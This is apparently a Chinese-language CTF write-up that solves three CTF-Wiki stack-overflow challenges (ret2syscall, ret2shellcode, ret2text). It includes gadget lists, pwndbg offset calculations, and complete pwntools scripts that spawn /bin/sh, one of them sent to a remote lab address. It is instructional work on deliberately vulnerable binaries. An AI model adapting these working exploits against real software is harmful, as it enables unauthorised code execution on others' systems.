0x0806eb69 : pop ebx ; pop edx ; ret

0x08092258 : pop ebx ; pop esi ; pop ebp ; ret

0x0804838b : pop ebx ; pop esi ; pop edi ; pop ebp ; ret

0x080a9a42 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x10

0x08096a26 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x14

0x08070d73 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0xc

0x08048547 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4

0x08049bfd : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8

0x08048913 : pop ebx ; pop esi ; pop edi ; ret

0x08049a19 : pop ebx ; pop esi ; pop edi ; ret 4

0x08049a94 : pop ebx ; pop esi ; ret

0x080481c9 : pop ebx ; ret

0x080d7d3c : pop ebx ; ret 0x6f9

0x08099c87 : pop ebx ; ret 8

0x0806eb91 : pop ecx ; pop ebx ; ret

0x0806336b : pop edi ; pop esi ; pop ebx ; ret

0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret

0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret

0x0806eb68 : pop esi ; pop ebx ; pop edx ; ret

0x0805c820 : pop esi ; pop ebx ; ret

0x08050256 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret

0x0807b6ed : pop ss ; pop ebx ; retedx_ecx_ebx_ret = 0x0806eb90

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ ROPgadget --binary ./rop |grep "int"|grep "0x80"

...

0x08049421 : int 0x80

...intx80 = 0x08049421

PWNDBG计算溢出长度

pwndbg调试信息如下

*EAX 0xffffcf7c ◂— 'hello'

EBX 0x80481a8 (_init) ◂— push ebx

*ECX 0xfbad2288

*EDX 0x80eb4e0 (_IO_stdfile_0_lock) ◂— 0

EDI 0x80ea00c (_GLOBAL_OFFSET_TABLE_+12) —▸ 0x8067b10 (__stpcpy_sse2) ◂— mov edx, dword ptr [esp + 4]

ESI 0

EBP 0xffffcfe8 —▸ 0x8049630 (__libc_csu_fini) ◂— push ebx

ESP 0xffffcf60 —▸ 0xffffcf7c ◂— 'hello'

*EIP 0x8048e9b (main+119) ◂— mov eax, 00xe8-0x7c=232-124=108+4=112

攻击脚本

from pwn import *

io = process("./rop")

sh = 0x080BE408

eax_ret = 0x080BB196

edx_ecx_ebx_ret = 0x0806EB90

intx80 = 0x08049421

payload = flat(

[

b"a" * 112,

eax_ret,

0xB,

edx_ecx_ebx_ret,

0,

0,

sh,

intx80,

]

)

io.sendline(payload)

io.interactive()

上面四个地址分别是“/bin/sh”字符串地址、pop eax ret地址、pop ebx ecx edx ret地址、int 0x80地址,使用上面的payload可以达成下面执行效果

mov eax,0xb

mov ebx, ["/bin/sh"]

mov ecx, 0

mov edx, 0

int 0x80payload中的0xb是系统调用的id他代表执行命令的一个函数。

下载位置: https://raw.githubusercontent.com/ctf-wiki/ctf-challenges/master/pwn/stackoverflow/ret2shellcode/ret2shellcode-example/ret2shellcode

PS:内容来自于CTF-WIKI

关于环境

高版本的linux内核似乎已经修复了这个问题,目前只能尝试在Ubuntu-18.04或之前的版本可以 内核版本目前我用的是5.4.0-84-generic成功复现了这个题目。

分析

文件类型

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ file ret2shellcode

ret2shellcode: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=47e6d638fe0f3a3ff4695edb8b6c7e83461df949, with debug_info, not stripped保护措施

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ checksec --file=ret2shellcode

RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILENX是关闭的,这一题考点就和这个有关系。

IDA分析

main函数内容如下

int __cdecl main(int argc, const char **argv, const char **envp)

{

char s[100]; // [esp+1Ch] [ebp-64h] BYREF

setvbuf(stdout, 0, 2, 0);

setvbuf(stdin, 0, 1, 0);

puts("No system for you this time !!!");

gets(s);

strncpy(buf2, s, 0x64u);

printf("bye bye ~");

return 0;

}main中有大问题,gets就不说了,攻击点就肯定是在这里,然后他往一个s[100]输入值了之后把s的值全部放到了buf2中,这个buf2在main中也没有定义,去看一下他的位置

.bss:0804A080 public buf2

.bss:0804A080 ; char buf2[100]

.bss:0804A080 ?? ?? ?? ?? ?? ?? ?? ?? ?? ??+buf2 db 64h dup(?) ; DATA XREF: main+7B↑o

.bss:0804A080 ?? ?? ?? ?? ?? ?? ?? ?? ?? ??+_bss ends

.bss:0804A080 ?? ?? ?? ?? ?? ?? ?? ?? ?? ??+他的地址是0x0804A080这里还是在bss段中的,这里的值是可以读写的。这里思路已经清晰了。

攻击思路

这里面没有发现什么后门,这里我们就需要自己制造出一个后门sh,通过把后门sh写入到buf2中,然后用栈溢出把返回地址修改成buf2就可以完成攻击。

PWNDBG调试

pwndbg> n

hello

15 in ret2shellcode.c

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]─────────────────────────────────────────────────────────────────────────

*EAX 0xffffd29c ◂— 'hello'

EBX 0xf7e23e34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */

*ECX 0xf7e258ac (_IO_stdfile_0_lock) ◂— 0

EDX 0

EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0

ESI 0x80485d0 (__libc_csu_init) ◂— push ebp

EBP 0xffffd308 ◂— 0

ESP 0xffffd280 —▸ 0xffffd29c ◂— 'hello'

*EIP 0x8048598 (main+107) ◂— mov dword ptr [esp + 8], 0x64

esp地址是0xffffd29c然后ebp地址是0xffffd308进行计算776-668=108,需要溢出的栈长度是108+4,然后再加上返回地址改成buf2那就是116。

脚本攻击

from pwn import *

# 远程连接

io = remote("172.20.10.4",16000)

# buf2地址

buf2 = 0x0804A080

# payload构建

# 这里payload的总长度是116

payload = asm(shellcraft.sh()).ljust(112,b"a") + p32(buf2)

io.sendline(payload)

# 进入交互模式

io.interactive()下载位置: https://raw.githubusercontent.com/ctf-wiki/ctf-challenges/master/pwn/stackoverflow/ret2text/bamboofox-ret2text/ret2text

PS:内容来自于CTF-WIKI

分析

文件类型

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ file ret2text

ret2text: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=4f13f004f23ea39d28ca91f2bb83110b4b73713f, with debug_info, not stripped程序类型位32位ELF文件

防护措施

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ checksec --file=ret2text

RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE

Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 83 Symbols No 0 2 ret2text防护措施好像就有个NX,NX是不允许在堆栈中执行shellcode

IDA分析

main函数内容如下

int __cdecl main(int argc, const char **argv, const char **envp)

{

char s[100]; // [esp+1Ch] [ebp-64h] BYREF

setvbuf(stdout, 0, 2, 0);

setvbuf(_bss_start, 0, 1, 0);

puts("There is something amazing here, do you know anything?");

gets(s);

printf("Maybe I will tell you next time !");

return 0;

}可以看到gets往s里面传值了,但是s的长度是100,这里就是一个简单的栈溢出。之后还找到了一个程序后门,代码内容如下

void secure()

{

unsigned int v0; // eax

int input; // [esp+18h] [ebp-10h] BYREF

int secretcode; // [esp+1Ch] [ebp-Ch]

v0 = time(0);

srand(v0);

secretcode = rand();

__isoc99_scanf((int)&unk_8048760, (int)&input);

if ( input == secretcode )

system("/bin/sh");

}关于system(/bin/sh)他就是留下的后门。。这里看一下他的详细信息

.text:0804863A ; 11: system("/bin/sh");他的地址是0804863A。

攻击思路

使用栈溢出把程序结束时的返回地址改成后门的执行地址也就是0804863A,但是栈需要溢出多少位还不知道需要动态分析一下。

PWNDBG分析

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ gdb ret2text

pwndbg> b main

pwndbg> r

pwndbg> n

pwndbg> n

pwndbg> n

hello

25 in ret2text.c

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

───────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────

*EAX 0xffffcf1c ◂— 'hello'

EBX 0xf7e23e34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */

*ECX 0xf7e258ac (_IO_stdfile_0_lock) ◂— 0

EDX 0

EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0

ESI 0x80486d0 (__libc_csu_init) ◂— push ebp

EBP 0xffffcf88 ◂— 0

ESP 0xffffcf00 —▸ 0xffffcf1c ◂— 'hello'

*EIP 0x80486b3 (main+107) ◂— mov dword ptr [esp], 0x80487a4

─────────────────────────────────────────────────────────────[ DISASM / i386 / set emulate on ]─────────────────────────────────────────────────────────────

......

─────────────────────────────────────────────────────────────────────────[ STACK ]──────────────────────────────────────────────────────────────────────────

......

───────────────────────────────────────────────────────────────────────[ BACKTRACE ]────────────────────────────────────────────────────────────────────────

......

────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

pwndbg> 这里只写一些重要的操作和一些重要输出,输出中重点内容是

*EAX 0xffffcf1c ◂— 'hello'

EBX 0xf7e23e34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */

*ECX 0xf7e258ac (_IO_stdfile_0_lock) ◂— 0

EDX 0

EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0

ESI 0x80486d0 (__libc_csu_init) ◂— push ebp

EBP 0xffffcf88 ◂— 0

ESP 0xffffcf00 —▸ 0xffffcf1c ◂— 'hello'

*EIP 0x80486b3 (main+107) ◂— mov dword ptr [esp], 0x80487a4EBP和ESP的地址间隔是0xffffcf88 - 0xffffcf1c= 4294954888 - 4294954780 = 108(这里可以直接用88h-1ch初学为了好理解就写全了),拿到间隔长度之后需要+4,因为要往返回地址中写内容,而返回地址的位置是再esp的上面所以需要+4。

============================

返回地址

============================

%esp

============================

xxxxx

============================PWNTools代码攻击

from pwn import *

io = process("./ret2text")

target = 0x804863a

payload = b"A" * (108 + 4) + p32(target)

io.sendline(payload)

io.interactive()

io.close()效果展示

┌──(kali㉿kali)-[~/Desktop/pwn]

└─$ python test.py

[+] Starting local process './ret2text': pid 35232

[*] Switching to interactive mode

There is something amazing here, do you know anything?

Maybe I will tell you next time !$ ls

core ret2text run test.py

$ pwd

/home/kali/Desktop/pwn

$ exit

[*] Got EOF while reading in interactive

$

[*] Process './ret2text' stopped with exit code -11 (SIGSEGV) (pid 35232)

[*] Got EOF while sending in interactive